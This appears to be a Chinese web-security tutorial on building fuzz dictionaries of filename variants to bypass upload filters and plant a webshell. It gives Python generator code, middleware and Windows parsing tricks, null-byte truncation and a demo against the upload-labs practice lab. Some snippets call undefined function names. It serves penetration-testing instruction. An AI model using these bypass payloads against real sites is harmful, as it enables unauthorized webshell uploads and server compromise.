| 关联规则 | 关联知识 | 关联工具 | 关联文档 | 关联抓包 |
| 参考1(官网) | |
| 参考2 | |
| 参考3 |
方案一:一个一个手工测试
手工把所有姿势测试一遍,先不说花费大量时间,还很可能会遗漏掉某些姿势而导致无法利用成功。 [出自:jiwo.org]
方案二:fuzz
在fuzz时我们往往会给一个输入点喂入大量特殊的数据。这个特殊的数据可能随机的,毫无规律的,甚至我们都无法预知的。但我思考了一下,这样的fuzz方式只是适合在本地fuzz 0day漏洞,并不适合通过fuzz在线网站的上传点,快速找出可以成功上传webshell的payload,因为时间成本排在哪里。
通过思考,我们可以知道如果能根据上传漏洞的场景(后端语言,中间件,操作系统)来生成优质的fuzz字典,然后使用该字典进行fuzz,就能消除以上两个解决方案的弊端!
一、构想
在动手之前我们来思考下上传漏洞跟那些因素有关:
1.可解析的后缀,也就是该语言有多个可解析的后缀,比如php语言可解析的后缀为php,php2,php3等等
2.大小写混合,如果系统过滤不严,可能大小写可以绕过。
3.中间件,每款中间件基本都解析漏洞,比如iis就可以把xxx.asp;.jpg当asp来执行。
4.系统特性,特别是Windows的后缀加点(.),加空格,加::$DATA可以绕过目标系统。
5.语言漏洞,流行的三种脚本语言基本都存在00截断漏洞。
6.双后缀,这个与系统和中间件无关,偶尔会存在于代码逻辑之中。
整理以上思考,我们把生成字典的规则梳理为以下几条:
可解析的后缀+大小写混合
可解析的后缀+大小写混合+中间件漏洞
.htaccess + 大小写混合
可解析的后缀+大小写混合+系统特性
可解析的后缀+大小写混合+语言漏洞
可解析的后缀+大小写混合+双后缀
下面我们根据上面的构想,来分析每一方面的细节,并使用代码来实现。
二、可解析后缀
其实很多语言都这样,有多个可以解析后缀。当目标站点采用黑名单时,往往包含不全。以下我收集相对比较全面的可解析后缀,为后面生成字典做材料。
| 语言 | 可解析后缀 |
|---|---|
| asp/aspx | asp,aspx,asa,asax,ascx,ashx,asmx,cer,aSp,aSpx,aSa,aSax,aScx,aShx,aSmx,cEr |
| php | php,php5,php4,php3,php2,pHp,pHp5,pHp4,pHp3,pHp2,html,htm,phtml,pht,Html,Htm,pHtml |
| jsp | jsp,jspa,jspx,jsw,jsv,jspf,jtml,jSp,jSpx,jSpa,jSw,jSv,jSpf,jHtml |
三、大小写混合
有些网站过滤比较简单,只是过滤了脚本后缀,但是没有对后缀进行统一转换为小写,在进行判断。这就纯在一个大小写问题。这里我们可以编写两个函数,一个函数是传入一个字符串,函数返回该字符串所有大小写组合的可能,第二个函数是基于第一个函数,把一个list的传入返回一个list内所有字符的所有大小写组合的可能。
## 字符串大小写混合,返回字符串所有大写可能 def str_case_mixing(word): str_list = []
word = word.lower()
tempWord = copy.deepcopy(word)
plist = []
redict = {} for char in range( len( tempWord ) ):
char = word[char]
plist.append(char)
num = len( plist ) for i in range( num ): for j in range( i , num + 1 ):
sContent = ''.join( plist[0:i] )
mContent = ''.join( plist[i:j] )
mContent = mContent.upper()
eContent = ''.join( plist[j:] )
content = '''%s%s%s''' % (sContent,mContent,eContent)
redict[content] = None for i in redict.keys():
str_list.append(i) return str_list ## list大小写混合 def list_case_mixing(li): res = [] for l in li:
res += uperTest(l) return res
四、中间件的漏洞
这块是比较复杂的一块。首先我们先来梳理下
4.1 iis
iis一共有三个解析漏洞:
1.IIS6.0文件解析 xx.asp;.jpg2.IIS6.0目录解析 xx.asp/1.jpg3.IIS 7.0畸形解析 xxx.jpg/x.asp
由于2和3和上传的文件名无关,故我们只根据1来生成fuzz字典
def iis_suffix_creater(suffix): res = [] for l in suffix:
str ='%s;.%s' % (l,allow_suffix)
res.append(str) return res
4.2 apache
apache相关的解析漏洞有两个:
1.%0a(CVE-2017-15715)
2.未知后缀 test.php.xxx
根据以上构造apache_suffix_builder函数生成规则:
def apache_suffix_creater(suffix): res = [] for l in suffix:
str = '%s.xxx' % l
res.append(str)
str = '%s%s' % (l,urllib.unquote('%0a')) #CVE-2017-15715 res.append(str) return res
4.3 nginx
nginx解析漏洞有三个:
访问连接加/xxx.php test.jpg/xxx.php
畸形解析漏洞 test.jpg%00xxx.php
CVE-2013-4547 test.jpg(非编码空格)\0x.php
nginx的解析漏洞,由于和上传的文件名无关,故生成字典无需考虑。
4.4 tomcat
tomcat用于上传绕过的有三种,不过限制在windows操作系统下。
xxx.jsp/
xxx.jsp%20
xxx.jsp::$DATA
根据以上规则生成字典对应的代码为:
win_tomcat = ['%20','::$DATA','/'] def tomcat_suffix_creater(suffix): res = [] for l in suffix: for t in win_tomcat:
str = '%s%s' % (l,t)
res.append(str) return res
如果确定中间件为apache,可以加入.htaccess。同时如果操作系统还为windows,我们可以大小写混合。
if (middleware == 'apache' or middleware == 'all') and (os == 'win' or os == 'all'):
htaccess_suffix = uperTest(".htaccess") elif (middleware == 'apache' or middleware == 'all') and os == 'linux':
htaccess_suffix = ['.htaccess'] else:
htaccess_suffix = []
4.5 语言,中间件与操作系统的关系
以上我们根据每个中间件的漏洞,编写了对应的fuzz字典生成函数。在最终生成字典时,我们还要考虑中间件可以运行那些语言,以及它们与平台的关系。
| 语言 | IIS | Apache | Tomcat | Window | Linux |
|---|---|---|---|---|---|
| asp/aspx | √ | √ | × | √ | √ |
| php | √ | √ | √ | √ | √ |
| jsp | √ | × | √ | √ | √ |
根据上表,我们明白:
iis下可以运行asp/aspx,php,jsp脚本,故这3种脚本语言可解析后缀均应该传入iis_suffix_builder()进行处理;
apache下可以运行asp/aspx,php。故这2两种脚本语言可解析后缀均应该传入apache_suffix_builder()进行处理;
tomcat下可以运行php,jsp,故这两个脚本语言可解析后缀均应该传入tomcat_suffix_builder()进行处理。
注意:根据对tomcat上传的绕过分析,发现之后在windows平台下才能成功。故之后在Windows平台下才会调用tomcat_suffix_builder()对可解析后缀进行处理。
故伪代码可以编写如下:
if middleware == 'iis': case_asp_php_jsp_parse_suffix = case_asp_parse_suffix + case_php_parse_suffix + case_jsp_parse_suffix
middleware_parse_suffix = iis_suffix_creater(case_asp_php_jsp_parse_suffix) elif middleware == 'apache': case_asp_php_html_parse_suffix = case_asp_parse_suffix + case_php_parse_suffix + case_html_parse_suffix
middleware_parse_suffix = apache_suffix_creater(case_asp_php_html_parse_suffix) elif middleware == 'tomcat' and os == 'linux':
middleware_parse_suffix = case_php_parse_suffix + case_jsp_parse_suffix elif middleware == 'tomcat' and (os == 'win' or os == 'all'): case_php_jsp_parse_suffix = case_php_parse_suffix + case_jsp_parse_suffix
middleware_parse_suffix = tomcat_suffix_creater(case_php_jsp_parse_suffix) else: case_asp_php_parse_suffix = case_asp_parse_suffix + case_php_parse_suffix
iis_parse_suffix = iis_suffix_creater(case_asp_php_parse_suffix) case_asp_php_html_parse_suffix = case_asp_parse_suffix + case_php_parse_suffix + case_html_parse_suffix
apache_parse_suffix = apache_build(case_asp_php_html_parse_suffix) case_php_jsp_parse_suffix = case_php_parse_suffix + case_jsp_parse_suffix
tomcat_parse_suffix = tomcat_build(case_php_jsp_parse_suffix)
middleware_parse_suffix = iis_parse_suffix + apache_parse_suffix + tomcat_parse_suffix
五、系统特性
经过查资料,目前发现在系统层面,有以下特性可以被上传漏洞所利用。
Windows下文件名不区分大小写,Linux下文件名区分大写欧西;
Windows下ADS流特性,导致上传文件xxx.php::$DATA = xxx.php;
Windows下文件名结尾加入.,空格,<,·>,>>>,0x81-0xff等字符,最终生成的文件均被windows忽略。
# 生成0x81-0xff的字符list def str_81_to_ff(): res = [] for i in range(129,256):
str = '%x' % i
str = '%' + str
str = urllib.unquote(str)
res.append(str) return res
windows_os = [' ','.','/','::$DATA','<','>','>>>','%20','%00'] + str_81_to_ff() def windows_suffix_builder(suffix): res = [] for s in suffix: for w in windows_os:
str = '%s%s' % (s,w)
res.append(str) return res
六、语言的漏洞
语言漏洞被利用于上传的有%00截断和0×00截断。它们在asp,php和jsp中都存在着。
def str_00_truncation(suffix,allow_suffix): res = [] for i in suffix:
str = '%s%s.%s' % (i,'%00',allow_suffix)
res.append(str)
str = '%s%s.%s' % (i,urllib.unquote('%00'),allow_suffix)
res.append(str) return res
七、双后缀
有些站点通过对上传文件名进行删除敏感字符(php,asp,jsp等等)的方式进行过滤,例如你上传一个aphp.jpg的文件,那么上传之后就变成了a.jpg。这时就可以利用双后缀的方式上传一个a.pphphp,最终正好生成a.php。其实双后缀与中间件和操作系统无关,而是和代码逻辑有关。
针对双后缀,我们可以写个str_double_suffix_creater(suffix)函数,传入后缀名suffix即可生成所有的双后缀可能。
def str_double_suffix_creater(suffix): res = [] for i in range(1,len(suffix)):
str = list(suffix)
str.insert(i,suffix)
res.append("".join(str)) return res
在list_double_suffix_creater(suffix)函数基础上,可以编写list_double_suffix_creater(list_suffix)来为一个list生成所有双后缀可能。
def list_double_suffix_creater(list_suffix): res = [] for l in list_suffix:
res += double_suffix_creater(l) return duplicate_removal(res)
八、整合代码
上面我们针对和上传漏洞相关的每个方面进行了细致的分析,也提供了相关的核心代码。最终整合后的代码限于边幅,就放在github上了。
github:https://github.com/c0ny1/upload-fuzz-dic-builder
$ python upload-fuzz-dic-builder.py -h
usage: upload-fuzz-dic-builder [-h] [-n] [-a] [-l] [-m] [--os] [-d] [-o]
optional arguments:
-h, --help show this help message and exit -n , --upload-filename
Upload file name -a , --allow-suffix Allowable upload suffix -l , --language Uploaded script language
-m , --middleware Middleware used in Web System
--os Target operating system type -d, --double-suffix Is it possible to generate double suffix?
-o , --output Output file
脚本可以之定义生成的上传文件名(-n),允许的上传的后缀(-a),后端语言(-l),中间件(-m),操作系统(–os),是否加入双后缀(-d)以及输出的字典文件名(-o)。我们可以根据场景来生成合适的字典,提供的信息越详细,脚本生成的字典越精确。
九、案例
upload-labs靶场的Pass-03到Pass-10其实都是关于后缀的,在不知道代码的情况下,我们如何快速发现可以绕过的后缀呢?这时我们就可以使用upload-fuzz-dic-builder.py脚本生成fuzz字典,来进行fuzz。这里我选择Pass-09来给大家演示。
1.利用脚本生成fuzz字典
由于知道我们的后端语言为php,中间件为apache,操作系统为Windows。所以可以利用这些信息生成更精确的fuzz字典。
$ python upload-fuzz-dic-builder.py -l php -m apache --os win
[+] 收集17条可解析后缀完毕!
[+] 加入145条可解析后缀大小写混合完毕!
[+] 加入152条中间件漏洞完毕!
[+] 加入37条.htaccess完毕!
[+] 加入10336条系统特性完毕!
[+] 去重后共10753条数据写入upload_fuzz_dic.txt文件
2.抓包使用burp的Intruder模块对上传名称进行fuzz
抓取upload-labs的Pass-09的上传包,发送到Intruder模块,加载第一步脚本生成的fuzz字典,对上传的包的文件名进行fuzz。
经过测试,通过fuzz可以快速找到可以突破upload-labs那些基于后缀的Pass的payload。甚至fuzz出同一个Pass多种绕过的方法。



